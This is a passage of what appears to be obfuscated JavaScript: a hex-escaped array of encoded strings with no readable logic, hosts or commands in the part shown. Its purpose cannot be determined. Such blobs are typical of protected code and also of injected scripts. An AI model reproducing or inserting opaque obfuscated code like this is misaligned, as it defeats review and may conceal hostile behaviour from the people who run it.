5\x75\x33\x63\x55\x6d\x6b\x46\x69\x47','\x57\x34\x6e\x30\x78\x4d\x2f\x63\x54\x72\x70\x63\x4e\x4c\x4a\x64\x49\x6d\x6b\x2f\x75\x61','\x57\x51\x75\x6a\x6f\x57\x43\x79\x72\x43\x6f\x42\x57\x4f\x43','\x45\x77\x6c\x64\x50\x43\x6f\x53\x41\x43\x6b\x5a\x57\x35\x70\x63\x4c\x32\x50\x69\x6f\x43\x6b\x47','\x57\x52\x37\x63\x47\x30\x5a\x63\x48\x38\x6b\x50','\x57\x52\x48\x6d\x57\x4f\x76\x79\x64\x33\x61\x4d\x57\x36\x61','\x57\x52\x43\x2b\x44\x4e\x6a\x6a','\x57\x51\x4a\x64\x47\x49\x46\x63\x4b\x33\x30\x6f\x57\x52\x6e\x51\x46\x43\x6f\x71\x67\x67\x33\x63\x47\x43\x6f\x63','\x57\x51\x62\x58\x79\x6d\x6b\x49\x77\x47','\x66\x43\x6f\x48\x61\x53\x6b\x51\x57\x35\x47','\x57\x50\x4e\x63\x4b\x38\x6b\x69\x57\x36\x53','\x6c\x43\x6f\x6c\x6d\x43\x6b\x2f\x75\x61','\x74\x53\x6b\x6b\x78\x53\x6f\x6f\x74\x59\x46\x64\x52\x71','\x57\x51\x37\x64\x47\x71\x70\x63\x49\x68\x43\x77\x57\x4f\x69','\x57\x51\x78\x63\x47\x38\x6b\x55\x57\x34\x37\x64\x56\x43\x6b\x5a\x57\x51\x74\x63\x52\x71','\x69\x38\x6b\x4a\x57\x34\x71','\x69\x38\x6f\x75\x62\x38\x6b\x52\x57\x35\x71','\x57\x4f\x4e\x63\x54\x65\x74\x64\x4c\x43\x6f\x51','\x6e\x53\x6b\x34\x57\x34\x62\x74','\x79\x53\x6f\x34\x76\x57\x74\x63\x47\x71','\x57\x4f\x4a\x63\x55\x66\x46\x64\x49\x38\x6f\x51','\x77\x6d\x6f\x6d\x67\x67\x37\x63\x51\x5a\x69\x6a\x57\x35\x33\x63\x53\x48\x2f\x63\x50\x4c\x74\x63\x4a\x71','\x57\x36\x44\x4c\x78\x77\x5a\x63\x4d\x57','\x57\x51\x78\x63\x50\x6d\x6b\x49\x57\x4f\x33\x63\x54\x57','\x63\x43\x6f\x65\x65\x53\x6b\x5a\x57\x35\x30\x45\x57\x37\x6a\x5a\x57\x4f\x6d\x63\x69\x57','\x57\x36\x74\x64\x51\x38\x6b\x53\x57\x51\x57','\x57\x51\x74\x63\x51\x53\x6b\x43\x57\x51\x71\x6f','\x57\x52\x46\x64\x4b\x62\x56\x63\x4c\x68\x30','\x57\x51\x56\x63\x4a\x31\x56\x63\x4c\x53\x6b\x4a\x57\x52\x76\x48\x75\x53\x6b\x55\x66\x6d\x6f\x74','\x76\x38\x6f\x79\x75\x71\x4a\x63\x4e\x61','\x6c\x38\x6f\x68\x57\x36\x75\x2f\x57\x35\x4b','\x57\x36\x46\x63\x4b\x43\x6b\x31\x77\x43\x6f\x4c','\x77\x78\x38\x61','\x57\x37\x62\x73\x42\x53\x6b\x62\x41\x53\x6b\x45\x63\x61','\x6c\x53\x6f\x4e\x65\x43\x6f\x52','\x77\x6d\x6f\x7a\x61\x65\x42\x63\x55\x57','\x67\x6d\x6b\x49\x57\x36\x58\x71\x57\x36\x79','\x65\x38\x6b\x46\x77\x6d\x6f\x59\x63\x59\x33\x64\x55\x49\x6d\x56\x64\x30\x58\x38\x43\x31\x37\x63\x51\x38\x6f\x77\x57\x35\x69','\x64\x38\x6f\x45\x68\x4b\x37\x63\x56\x59\x79\x4f\x57\x34\x79','\x6b\x30\x56\x64\x4c\x6d\x6f\x76\x43\x38\x6f\x54','\x57\x51\x52\x64\x53\x4a\x64\x63\x53\x31\x69','\x57\x4f\x4a\x63\x4a\x53\x6b\x61\x57\x37\x61\x57\x76\x71\x30','\x57\x51\x6e\x6f\x57\x4f\x57\x65\x6c\x6d\x6f\x69\x57\x52\x6d','\x57\x34\x78\x63\x4b\x43\x6b\x51\x57\x50\x5a\x63\x49\x6d\x6b\x68\x72\x65\x74\x63\x4f\x32\x30\x79\x57\x36\x30','\x64\x6d\x6b\x48\x6b\x6d\x6f\x35\x57\x51\x34','\x57\x34\x76\x34\x57\x4f\x68\x64\x4d\x4c\x47','\x6c\x53\x6f\x32\x57\x37\x34\x36\x57\x36\x64\x64\x48\x47','\x57\x52\x5a\x63\x4c\x4c\x52\x64\x4e\x6d\x6f\x36','\x64\x6d\x6f\x2f\x57\x37\x79\x70\x57\x34\x30','\x57\x34\x48\x4f\x57\x37\x70\x64\x52\x65\x38','\x6f\x53\x6b\x50\x57\x35\x76\x73\x67\x53\x6b\x7a\x79\x67\x33\x64\x51\x58\x42\x64\x51\x57','\x57\x34\x4c\x51\x57\x35\x70\x64\x49\x76\x2f\x64\x4a\x62\x42\x64\x47\x53\x6b\x4a\x64\x68\x42\x64\x48\x66\x4f','\x74\x43\x6f\x38\x61\x38\x6b\x6a\x74\x61','\x75\x62\x74\x64\x4f\x38\x6f\x6c\x71\x57','\x57\x51\x62\x6f\x44\x38\x6b\x6c\x7a\x53\x6b\x2b\x64\x72\x62\x79\x57\x35\x52\x63\x55\x71','\x57\x35\x35\x39\x74\x4c\x33\x63\x4a\x71','\x62\x4c\x37\x64\x52\x38\x6b\x39\x57\x4f\x75','\x57\x34\x66\x4e\x70\x71','\x6f\x38\x6b\x39\x61\x38\x6f\x4d\x57\x51\x61','\x57\x35\x4e\x63\x48\x38\x6b\x61\x57\x34\x70\x64\x4e\x61','\x77\x53\x6b\x6b\x78\x53\x6f\x6a\x71\x59\x78\x64\x56\x61','\x57\x52\x6c\x63\x4e\x38\x6b\x45\x57\x37\x79\x32\x44\x72\x68\x63\x52\x65\x70\x63\x53\x38\x6b\x73','\x57\x50\x7a\x57\x73\x67\x2f\x63\x52\x57\x78\x63\x55\x66\x4a\x64\x4c\x53\x6b\x56\x77\x38\x6f\x39','\x57\x35\x72\x4d\x7a\x73\x4a\x63\x4b\x61','\x6a\x6d\x6f\x38\x63\x53\x6f\x54\x74\x43\x6b\x74\x57\x51\x46\x64\x4b\x48\x2f\x63\x50\x6d\x6b\x78\x71\x71','\x67\x6d\x6b\x4f\x42\x73\x52\x63\x4c\x4a\x56\x64\x4e\x32\x5a\x64\x50\x73\x53','\x6e\x73\x6c\x63\x47\x78\x6a\x62','\x76\x53\x6b\x6d\x6a\x49\x66\x7a','\x57\x37\x50\x4e\x57\x34\x42\x64\x4b\x4c\x4f','\x57\x52\x38\x70\x44\x47','\x68\x53\x6f\x6f\x45\x57\x64\x64\x4f\x6d\x6b\x49\x57\x50\x76\x79\x62\x43\x6f\x31\x6c\x65\x74\x64\x4b\x64\x71\x5a\x57\x37\x43','\x57\x34\x7a\x52\x73\x65\x6c\x63\x51\x62\x4a\x63\x4f\x33\x52\x64\x4a\x6d\x6b\x52\x77\x38\x6f\x55\x69\x57','\x57\x37\x58\x32\x57\x36\x6c\x64\x4f\x66\x69','\x57\x50\x4c\x42\x43\x53\x6b\x6e\x71\x47','\x57\x50\x37\x63\x4e\x6d\x6b\x38\x57\x36\x79\x4b','\x72\x38\x6f\x2f\x74\x63\x70\x63\x4d\x47','\x7a\x78\x34\x77\x44\x43\x6f\x5a\x57\x50\x4a\x63\x56\x38\x6f\x63\x6f\x38\x6b\x2b\x57\x50\x30\x4c\x6e\x4e\x79\x34\x57\x51\x4b\x58\x57\x37\x30','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x52\x4a\x7a\x55\x57\x35\x56\x64\x4e\x4d\x74\x63\x4e\x6d\x6f\x35\x77\x47','\x57\x34\x52\x63\x48\x43\x6b\x53\x57\x36\x4e\x64\x50\x61','\x57\x37\x6c\x63\x55\x38\x6b\x41\x57\x4f\x43','\x57\x52\x53\x7a\x43\x71','\x57\x52\x6a\x36\x57\x51\x7a\x35\x6e\x57','\x57\x4f\x61\x67\x41\x57','\x57\x34\x76\x43\x57\x35\x35\x59\x64\x71','\x66\x6d\x6f\x65\x64\x43\x6b\x67\x57\x36\x4f','\x42\x6d\x6f\x4a\x57\x37\x38\x56\x57\x52\x4e\x64\x48\x38\x6b\x65\x6d\x76\x68\x63\x54\x67\x43\x30\x70\x38\x6b\x55\x6f\x71','\x73\x78\x56\x64\x53\x43\x6f\x41\x42\x43\x6b\x4d\x57\x35\x52\x63\x4a\x67\x66\x6e\x6d\x6d\x6b\x6c\x73\x38\x6f\x30\x57\x35\x68\x63\x48\x47\x38','\x68\x43\x6b\x50\x77\x66\x62\x45','\x73\x43\x6b\x64\x64\x59\x7a\x44\x6a\x57','\x57\x36\x56\x63\x4c\x53\x6b\x58\x57\x37\x33\x64\x49\x71','\x67\x38\x6b\x30\x69\x53\x6f\x58\x57\x51\x38\x68\x57\x35\x65','\x44\x6d\x6b\x38\x69\x74\x6e\x57','\x57\x50\x4a\x63\x47\x76\x68\x63\x56\x6d\x6b\x79','\x43\x43\x6f\x43\x57\x37\x53\x51\x57\x34\x74\x64\x4a\x43\x6b\x46','\x57\x52\x35\x6e\x57\x50\x75','\x57\x52\x30\x6c\x79\x77\x57','\x6d\x43\x6b\x76\x72\x75\x66\x48','\x6a\x38\x6f\x4b\x69\x53\x6b\x48\x57\x35\x34','\x67\x72\x4e\x63\x4d\x76\x66\x4c','\x7a\x38\x6b\x6a\x41\x6d\x6f\x59\x43\x71','\x57\x51\x6e\x34\x57\x51\x57\x43\x6d\x47','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x4b\x70\x63\x52\x4e\x79\x42\x57\x36\x31\x43','\x71\x6d\x6f\x59\x57\x36\x74\x63\x4a\x63\x66\x4a\x41\x6d\x6f\x72\x77\x38\x6f\x7a\x57\x36\x57\x4c\x61\x38\x6b\x35','\x57\x52\x70\x63\x4a\x30\x2f\x63\x53\x6d\x6b\x38\x57\x50\x50\x4e\x74\x61','\x57\x50\x78\x63\x4e\x38\x6b\x58\x57\x50\x5a\x63\x49\x6d\x6b\x4c\x77\x77\x68\x63\x51\x47','\x64\x38\x6b\x4a\x41\x59\x6c\x63\x48\x57','\x6b\x43\x6b\x67\x75\x30\x6a\x38','\x57\x35\x47\x76\x68\x53\x6b\x67\x77\x47','\x6c\x43\x6b\x42\x72\x76\x39\x36\x6b\x57','\x57\x52\x42\x63\x55\x4b\x4e\x63\x4b\x43\x6b\x44','\x57\x52\x65\x56\x57\x37\x76\x76\x57\x35\x4b','\x57\x50\x70\x64\x4b\x72\x4a\x64\x52\x47','\x57\x50\x61\x6d\x41\x6d\x6b\x67\x61\x53\x6f\x7a\x57\x4f\x46\x64\x54\x38\x6f\x58','\x57\x35\x6a\x62\x57\x37\x74\x64\x55\x75\x42\x63\x47\x53\x6f\x38\x45\x43\x6f\x7a\x57\x50\x65\x59\x57\x35\x56\x63\x4b\x63\x52\x64\x50\x6d\x6f\x77\x46\x66\x68\x64\x4d\x53\x6f\x61\x6a\x6d\x6f\x56\x76\x43\x6f\x57\x77\x47\x7a\x56\x57\x52\x52\x64\x48\x67\x79\x44\x57\x36\x6e\x79\x78\x6d\x6f\x5a\x57\x37\x78\x63\x4d\x6d\x6b\x53\x57\x51\x6d\x35\x6d\x53\x6f\x75\x74\x77\x75\x73\x6a\x77\x37\x63\x4f\x4e\x75\x5a\x6d\x76\x50\x2b\x57\x36\x2f\x64\x51\x57','\x57\x52\x6d\x70\x6a\x47\x4f','\x57\x37\x78\x64\x4c\x38\x6b\x75\x57\x52\x56\x63\x51\x71','\x57\x37\x62\x61\x42\x6d\x6b\x6c\x7a\x53\x6b\x75\x63\x74\x4c\x46\x57\x35\x33\x63\x56\x47','\x61\x61\x4a\x63\x4a\x73\x72\x36\x57\x50\x69\x35','\x57\x52\x4c\x6f\x44\x38\x6b\x42\x41\x38\x6b\x45\x66\x71\x66\x74\x57\x35\x57','\x57\x51\x4c\x46\x57\x50\x53\x66','\x78\x53\x6f\x2b\x61\x75\x46\x63\x48\x61','\x57\x50\x7a\x52\x77\x53\x6b\x39\x74\x61','\x6b\x6d\x6b\x4b\x6c\x43\x6f\x4e\x57\x4f\x47','\x57\x51\x70\x63\x50\x38\x6b\x61\x57\x4f\x34\x62','\x57\x36\x7a\x56\x57\x4f\x64\x64\x4d\x32\x52\x64\x4c\x78\x34\x6e','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x2f\x64\x47\x4a\x30\x57\x41\x75\x35\x2b\x57\x50\x46\x64\x48\x43\x6f\x69\x57\x35\x2f\x63\x52\x43\x6f\x38\x6b\x43\x6f\x33\x79\x63\x42\x63\x53\x38\x6f\x37\x6f\x43\x6f\x70\x57\x37\x46\x64\x4e\x63\x78\x63\x4f\x72\x6a\x56','\x57\x35\x76\x4f\x76\x78\x33\x63\x50\x61','\x57\x34\x6a\x6f\x57\x37\x74\x64\x52\x32\x79','\x57\x52\x65\x68\x70\x61\x38','\x57\x34\x39\x79\x61\x74\x4a\x64\x4f\x71','\x41\x67\x69\x49\x44\x38\x6f\x44','\x77\x43\x6b\x6b\x78\x6d\x6f\x30\x72\x74\x47','\x76\x61\x2f\x63\x4d\x63\x76\x36','\x74\x43\x6f\x33\x63\x53\x6b\x75\x76\x71\x37\x64\x49\x77\x43','\x6e\x6d\x6f\x51\x63\x53\x6f\x57\x72\x6d\x6b\x72\x57\x50\x56\x64\x56\x48\x4a\x63\x50\x38\x6b\x41\x74\x71','\x6a\x31\x6c\x64\x49\x47','\x64\x43\x6f\x31\x57\x35\x43\x6f\x57\x36\x69','\x62\x75\x33\x64\x4a\x6d\x6f\x6a\x75\x71','\x71\x38\x6b\x72\x67\x43\x6f\x2b\x68\x43\x6f\x58\x57\x50\x4b\x69\x72\x43\x6f\x35\x66\x6d\x6b\x4e\x57\x35\x61\x38','\x67\x43\x6f\x47\x61\x38\x6b\x44\x76\x57\x52\x64\x47\x57','\x57\x50\x65\x63\x74\x6d\x6b\x37\x6f\x47','\x7a\x43\x6b\x49\x72\x53\x6f\x43\x73\x47','\x78\x38\x6f\x67\x63\x30\x4a\x63\x4f\x5a\x6d\x6f\x57\x35\x4a\x63\x4f\x61\x33\x63\x54\x57','\x57\x37\x78\x63\x48\x38\x6b\x57\x57\x34\x5a\x64\x54\x43\x6b\x49','\x6d\x38\x6b\x31\x57\x35\x50\x61\x61\x53\x6b\x63\x7a\x47','\x6e\x43\x6f\x53\x67\x43\x6f\x37\x75\x71','\x66\x30\x68\x64\x54\x43\x6b\x31\x57\x51\x5a\x64\x52\x38\x6f\x46','\x57\x52\x30\x73\x43\x4d\x54\x62\x57\x50\x33\x64\x49\x61','\x57\x37\x31\x41\x57\x4f\x72\x36\x64\x30\x69\x35\x57\x37\x52\x63\x49\x47\x4a\x64\x4f\x61','\x57\x52\x39\x6b\x57\x50\x43\x44','\x78\x43\x6b\x49\x43\x74\x74\x63\x4b\x49\x56\x64\x4b\x4d\x56\x64\x52\x71','\x43\x6d\x6b\x46\x77\x65\x71\x35\x70\x38\x6b\x2f\x57\x34\x44\x79\x57\x51\x37\x63\x49\x6d\x6b\x77\x6e\x75\x6d\x48\x64\x74\x4a\x63\x4a\x58\x37\x63\x4d\x6d\x6f\x61\x70\x53\x6f\x7a','\x75\x61\x46\x63\x4e\x49\x58\x58\x57\x35\x54\x76\x57\x4f\x64\x64\x51\x64\x38','\x63\x53\x6f\x2b\x64\x38\x6b\x73\x75\x57','\x57\x50\x78\x63\x52\x4c\x5a\x64\x4d\x43\x6f\x52\x57\x37\x34','\x57\x50\x5a\x63\x4e\x4e\x4a\x63\x4c\x6d\x6b\x50','\x61\x63\x2f\x63\x4c\x33\x76\x65','\x79\x38\x6f\x53\x66\x6d\x6f\x36\x72\x43\x6b\x79\x57\x52\x33\x64\x52\x57','\x57\x35\x37\x63\x47\x53\x6b\x4e\x57\x35\x4a\x64\x50\x6d\x6b\x4b\x57\x51\x78\x63\x4f\x6d\x6f\x62\x57\x52\x42\x64\x49\x53\x6f\x57\x57\x50\x31\x33\x7a\x43\x6b\x62\x57\x35\x46\x63\x47\x47','\x57\x52\x37\x63\x4d\x53\x6b\x58\x57\x50\x6c\x63\x4b\x6d\x6b\x38\x77\x71','\x78\x43\x6f\x72\x79\x48\x43','\x57\x37\x43\x44\x66\x38\x6b\x6b\x44\x47','\x43\x38\x6b\x49\x57\x35\x66\x7a\x67\x38\x6b\x34\x41\x76\x64\x64\x51\x47\x53','\x57\x51\x79\x34\x57\x35\x4c\x79\x57\x35\x4e\x63\x54\x61\x61','\x70\x67\x6c\x64\x4a\x38\x6b\x4b\x57\x51\x30','\x57\x36\x72\x34\x57\x37\x4a\x64\x4e\x30\x53','\x74\x43\x6b\x44\x74\x38\x6f\x52\x74\x5a\x4a\x64\x56\x57','\x79\x6d\x6f\x4e\x57\x34\x42\x63\x55\x48\x34','\x57\x50\x50\x68\x57\x4f\x39\x4f\x66\x32\x6d\x47\x57\x37\x64\x63\x4d\x47\x6c\x64\x4f\x71','\x57\x36\x76\x57\x57\x51\x54\x58\x69\x71','\x57\x37\x39\x6a\x57\x34\x42\x64\x4f\x4c\x53','\x57\x50\x4c\x4d\x7a\x64\x78\x63\x4e\x62\x52\x63\x50\x59\x44\x2b\x57\x50\x6d','\x57\x34\x6a\x32\x75\x32\x6d','\x57\x50\x4e\x63\x52\x4b\x78\x64\x4a\x38\x6f\x48\x57\x36\x6c\x63\x53\x43\x6f\x75\x57\x34\x6e\x6d\x67\x61','\x57\x35\x6e\x5a\x57\x37\x64\x64\x4c\x4d\x65','\x57\x36\x52\x63\x47\x38\x6b\x37\x57\x35\x47','\x57\x51\x52\x64\x4f\x48\x78\x63\x4d\x78\x34','\x57\x36\x68\x64\x53\x43\x6b\x53\x57\x52\x46\x63\x52\x61\x46\x64\x4f\x57','\x6b\x38\x6b\x69\x46\x76\x44\x74','\x57\x35\x65\x5a\x6b\x43\x6b\x30\x79\x71','\x76\x43\x6b\x57\x6e\x6d\x6f\x56\x6a\x61','\x57\x35\x6e\x50\x44\x59\x74\x63\x4a\x59\x4a\x63\x56\x59\x44\x31\x57\x50\x47','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x50\x63\x66\x32\x57\x4f\x6c\x64\x4e\x4e\x52\x64\x47\x43\x6f\x56\x71\x72\x46\x64\x51\x53\x6b\x6a\x57\x34\x38\x6c','\x57\x34\x66\x51\x63\x49\x78\x64\x51\x71','\x57\x52\x2f\x64\x4f\x6d\x6b\x58\x57\x52\x78\x64\x4f\x57\x52\x64\x56\x6d\x6f\x75\x71\x74\x4c\x32\x57\x4f\x5a\x63\x53\x38\x6f\x6e\x66\x67\x52\x64\x52\x53\x6f\x56\x43\x30\x30\x6d\x57\x52\x48\x4e\x42\x6d\x6b\x58\x6a\x62\x6c\x63\x56\x48\x4a\x64\x56\x78\x5a\x63\x48\x38\x6b\x77\x57\x52\x71\x46\x57\x52\x54\x51\x57\x34\x61\x59\x43\x4d\x33\x64\x4a\x6d\x6b\x44\x57\x4f\x78\x63\x4a\x49\x2f\x63\x52\x43\x6f\x4a\x57\x51\x57\x57\x71\x6d\x6f\x4f\x57\x35\x7a\x54\x57\x34\x42\x64\x4f\x48\x4a\x64\x49\x62\x37\x64\x4f\x47','\x61\x4b\x64\x64\x51\x6d\x6b\x6b\x57\x4f\x30','\x57\x51\x78\x64\x56\x62\x42\x64\x56\x38\x6f\x30','\x57\x37\x58\x4a\x7a\x63\x42\x63\x50\x57','\x76\x38\x6f\x56\x57\x37\x74\x63\x4a\x4a\x31\x56\x74\x38\x6f\x79','\x57\x36\x4c\x6a\x70\x71\x6a\x73\x6a\x53\x6b\x75\x57\x34\x4b\x71\x57\x51\x79\x57\x57\x37\x5a\x64\x53\x6d\x6f\x43\x6b\x6d\x6b\x71\x57\x34\x62\x55\x70\x59\x64\x63\x53\x4e\x54\x56\x77\x6d\x6f\x42\x73\x38\x6f\x77\x41\x66\x6a\x5a\x57\x52\x62\x53\x57\x50\x70\x64\x47\x72\x62\x47\x57\x52\x76\x7a\x66\x4b\x72\x46\x75\x64\x54\x2b\x78\x47','\x57\x36\x39\x71\x71\x33\x4e\x63\x4a\x47','\x57\x50\x69\x68\x41\x43\x6b\x34\x6a\x57','\x73\x43\x6b\x44\x73\x38\x6f\x5a\x76\x74\x56\x64\x50\x5a\x34\x48','\x42\x4c\x37\x64\x49\x6d\x6f\x76\x43\x6d\x6f\x53\x57\x51\x42\x64\x4f\x71','\x71\x53\x6f\x42\x44\x72\x37\x63\x48\x6d\x6b\x54\x57\x50\x6a\x6a\x66\x61','\x57\x52\x31\x73\x75\x43\x6b\x6e\x79\x53\x6b\x45\x67\x61\x66\x4d\x57\x34\x2f\x63\x52\x43\x6b\x63','\x57\x52\x58\x59\x76\x53\x6b\x42\x78\x57','\x57\x51\x57\x70\x45\x4e\x61','\x57\x35\x30\x76\x6b\x38\x6b\x5a\x75\x61','\x57\x34\x30\x6d\x63\x43\x6b\x6d\x43\x6d\x6b\x65\x57\x36\x6d','\x57\x52\x44\x74\x7a\x38\x6b\x6a\x45\x53\x6b\x45\x6d\x48\x54\x66\x57\x35\x52\x63\x51\x38\x6b\x6a\x62\x38\x6b\x70','\x66\x71\x6c\x63\x4a\x76\x58\x68\x57\x34\x53','\x44\x38\x6f\x56\x57\x37\x78\x63\x4a\x64\x4b\x4d\x43\x38\x6f\x41\x73\x38\x6f\x63\x57\x37\x38\x56\x65\x38\x6f\x4d\x57\x51\x53','\x62\x43\x6f\x72\x68\x53\x6b\x72','\x57\x51\x76\x42\x57\x52\x65\x70\x6b\x47','\x6e\x43\x6f\x53\x66\x43\x6f\x57\x78\x53\x6b\x79\x57\x50\x6c\x64\x52\x57\x78\x63\x53\x47','\x57\x51\x72\x74\x41\x38\x6b\x66\x42\x38\x6b\x6a\x61\x47','\x6f\x4c\x74\x64\x4c\x53\x6f\x4b\x45\x6d\x6f\x58\x57\x52\x5a\x64\x54\x66\x30\x34\x46\x47','\x6d\x38\x6b\x50\x57\x34\x6a\x69\x64\x6d\x6b\x6f','\x57\x36\x50\x64\x42\x74\x78\x63\x4e\x57','\x63\x38\x6b\x2b\x69\x38\x6f\x33\x57\x52\x79\x6f\x57\x36\x79\x38\x6f\x64\x31\x71','\x43\x6d\x6f\x72\x57\x34\x74\x63\x51\x5a\x38','\x76\x38\x6f\x48\x57\x37\x70\x63\x49\x4a\x62\x59','\x57\x36\x75\x47\x66\x6d\x6b\x48\x44\x61','\x70\x43\x6b\x4d\x62\x43\x6f\x79\x57\x51\x47','\x57\x51\x6c\x63\x54\x38\x6b\x58\x57\x37\x30\x50','\x78\x66\x52\x64\x51\x6d\x6f\x43\x46\x47','\x61\x62\x6c\x63\x4e\x49\x48\x58\x57\x35\x58\x52\x57\x4f\x37\x64\x56\x4a\x2f\x63\x47\x43\x6f\x6f\x73\x61\x52\x64\x48\x43\x6f\x4c\x46\x74\x6a\x32\x70\x6d\x6b\x4c\x41\x76\x4e\x64\x52\x30\x42\x64\x50\x73\x52\x63\x55\x53\x6b\x54\x57\x50\x31\x37\x57\x51\x64\x64\x4a\x6d\x6f\x59\x7a\x53\x6f\x2f','\x69\x53\x6f\x58\x63\x6d\x6f\x57\x77\x53\x6b\x6a\x57\x51\x61','\x65\x75\x5a\x64\x54\x38\x6b\x4f\x57\x52\x56\x64\x54\x43\x6f\x79','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x53\x61\x57\x73\x57\x50\x4c\x72\x57\x37\x65\x73\x57\x37\x72\x50\x57\x34\x6c\x63\x4d\x62\x53','\x57\x36\x6c\x63\x4f\x38\x6b\x76\x57\x50\x6a\x56\x61\x38\x6b\x59\x70\x53\x6b\x32\x67\x43\x6f\x43\x57\x37\x6c\x63\x47\x43\x6f\x31\x7a\x58\x6c\x63\x4f\x57','\x67\x38\x6f\x33\x66\x53\x6b\x44\x77\x71\x4a\x64\x47\x47','\x43\x68\x56\x64\x52\x38\x6f\x44\x45\x6d\x6b\x37\x57\x35\x64\x63\x53\x61','\x57\x51\x46\x64\x4f\x63\x52\x64\x47\x38\x6f\x2f','\x57\x52\x65\x58\x57\x35\x54\x71\x57\x34\x61','\x57\x35\x44\x30\x73\x4d\x56\x63\x52\x58\x69','\x57\x34\x78\x63\x50\x53\x6b\x7a\x57\x4f\x6c\x64\x4d\x71','\x57\x52\x61\x4b\x57\x35\x50\x77\x57\x34\x6c\x63\x55\x61','\x57\x34\x79\x42\x63\x38\x6b\x6f\x79\x38\x6b\x43\x57\x35\x58\x6f\x73\x6d\x6f\x63\x61\x38\x6b\x43\x57\x35\x54\x45\x57\x52\x68\x63\x54\x49\x53','\x42\x4b\x43\x57\x42\x53\x6f\x53','\x67\x30\x74\x64\x53\x38\x6b\x55\x57\x51\x42\x64\x52\x38\x6f\x79','\x76\x43\x6f\x31\x79\x62\x33\x63\x55\x57','\x57\x51\x50\x35\x57\x51\x39\x6c\x63\x61','\x57\x37\x37\x63\x51\x53\x6b\x72\x57\x4f\x52\x64\x4d\x64\x64\x64\x4e\x47','\x78\x5a\x56\x64\x54\x6d\x6f\x7a\x73\x47','\x57\x51\x2f\x63\x50\x53\x6b\x69\x57\x50\x69\x4e\x61\x6d\x6b\x50\x65\x38\x6b\x35\x65\x43\x6b\x75\x57\x36\x57','\x6c\x38\x6b\x4f\x57\x36\x6a\x41\x57\x34\x38','\x68\x38\x6b\x50\x41\x49\x70\x63\x4c\x4a\x56\x64\x56\x77\x68\x64\x50\x73\x65\x52','\x57\x4f\x5a\x64\x48\x48\x56\x63\x4f\x68\x43','\x57\x35\x44\x6f\x57\x37\x2f\x64\x51\x67\x46\x64\x48\x38\x6b\x38\x72\x6d\x6f\x78\x57\x50\x53','\x57\x4f\x6c\x64\x4d\x71\x2f\x64\x51\x53\x6f\x7a','\x67\x6d\x6b\x58\x73\x49\x37\x63\x47\x61','\x57\x4f\x4b\x79\x44\x78\x66\x67','\x57\x50\x37\x64\x4b\x47\x6c\x63\x4c\x75\x57\x44\x57\x4f\x4c\x51','\x78\x32\x53\x57\x44\x38\x6f\x33','\x71\x6d\x6f\x71\x57\x34\x42\x63\x4e\x64\x47','\x75\x43\x6f\x6f\x7a\x62\x37\x63\x54\x61','\x57\x50\x4c\x48\x79\x49\x6c\x63\x48\x48\x56\x63\x4f\x49\x4c\x59\x57\x4f\x69','\x57\x50\x38\x6c\x71\x30\x54\x6c','\x57\x50\x33\x64\x48\x4a\x56\x63\x50\x4e\x30','\x57\x34\x50\x70\x57\x37\x68\x64\x55\x30\x42\x64\x49\x57','\x57\x4f\x43\x7a\x44\x38\x6b\x42\x62\x61','\x67\x43\x6b\x4a\x46\x49\x42\x63\x48\x49\x78\x64\x49\x47','\x57\x37\x76\x6f\x45\x33\x4e\x63\x4d\x57','\x75\x61\x46\x63\x4d\x74\x50\x36','\x57\x36\x48\x46\x57\x34\x64\x64\x48\x4d\x71','\x73\x38\x6b\x74\x62\x64\x61\x76\x69\x73\x4b\x42','\x57\x52\x50\x6a\x57\x4f\x31\x34\x6e\x68\x47\x58\x57\x36\x46\x63\x48\x47','\x57\x35\x50\x66\x57\x37\x64\x64\x56\x76\x2f\x64\x47\x53\x6b\x4d','\x6c\x66\x6c\x64\x49\x53\x6f\x75','\x57\x35\x6e\x6d\x75\x4c\x33\x63\x4f\x57','\x78\x53\x6b\x68\x74\x38\x6f\x2b\x74\x71','\x78\x53\x6b\x64\x72\x43\x6f\x55\x71\x59\x37\x64\x56\x61','\x57\x52\x7a\x50\x57\x50\x42\x64\x4c\x32\x5a\x64\x4f\x4e\x4b\x6f\x57\x52\x4a\x63\x49\x47','\x78\x4a\x37\x64\x47\x38\x6f\x33\x7a\x6d\x6b\x43','\x57\x34\x4e\x63\x4b\x38\x6b\x43\x57\x37\x4f\x56\x72\x62\x64\x63\x56\x57','\x68\x53\x6b\x64\x65\x43\x6f\x7a\x57\x4f\x34','\x57\x50\x30\x34\x77\x53\x6b\x66\x65\x71','\x57\x35\x6c\x64\x4d\x72\x4a\x64\x51\x43\x6f\x73\x41\x4a\x42\x63\x56\x43\x6f\x37','\x62\x71\x78\x63\x4a\x65\x47','\x57\x36\x62\x50\x57\x50\x6c\x64\x4b\x68\x79','\x57\x51\x64\x63\x4a\x38\x6b\x61\x57\x35\x53\x61','\x6a\x6d\x6f\x36\x63\x57','\x57\x50\x31\x4e\x7a\x43\x6b\x55\x41\x47','\x46\x32\x70\x64\x50\x47','\x57\x36\x66\x46\x57\x35\x50\x6b\x6e\x67\x65','\x62\x53\x6b\x36\x57\x35\x35\x4d\x6c\x61','\x57\x50\x37\x64\x47\x58\x6c\x63\x4a\x33\x57\x44\x57\x4f\x6e\x46\x43\x6d\x6f\x4c\x66\x78\x2f\x63\x47\x43\x6f\x31\x75\x4a\x33\x63\x48\x57','\x57\x36\x50\x5a\x6d\x73\x4a\x64\x54\x61','\x6d\x53\x6b\x30\x57\x35\x31\x76\x70\x38\x6b\x63\x7a\x4b\x33\x64\x55\x58\x5a\x64\x55\x47\x70\x63\x56\x75\x39\x78\x70\x74\x39\x65\x41\x38\x6f\x52','\x57\x50\x50\x6a\x57\x51\x58\x59\x66\x61','\x57\x51\x4a\x63\x48\x75\x37\x63\x56\x53\x6b\x48','\x68\x53\x6b\x51\x44\x5a\x74\x63\x4c\x4a\x52\x64\x49\x47','\x6f\x4c\x52\x64\x47\x6d\x6f\x75\x44\x6d\x6f\x4e\x57\x51\x2f\x63\x55\x66\x30\x30\x45\x6d\x6b\x65\x41\x47','\x46\x6d\x6b\x2b\x46\x38\x6f\x6f\x7a\x57','\x57\x50\x6e\x67\x41\x43\x6b\x6e\x72\x71','\x71\x71\x6c\x63\x49\x62\x31